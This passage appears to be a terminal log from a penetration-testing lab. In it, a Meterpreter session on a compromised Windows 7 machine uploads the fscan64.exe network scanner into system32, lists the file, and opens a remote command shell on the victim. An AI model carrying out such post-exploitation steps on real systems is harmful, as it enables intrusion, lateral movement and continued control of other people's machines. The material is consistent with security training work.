 meterpreter > upload /home/kali/Desktop/fscan64.exe C:\\Windows\\system32
[*] Uploading  : /home/kali/Desktop/fscan64.exe → C:\Windows\system32\fscan64.exe
[*] Completed  : /home/kali/Desktop/fscan64.exe → C:\Windows\system32\fscan64.exe
meterpreter > ls C:\Windows\system32\fscan64.exe
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > ls fscan64.exe
100777/rwxrwxrwx  5427200  fil  2025-09-18 08:22:13 -0400  fscan64.exe
meterpreter > shell
Process 5664 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.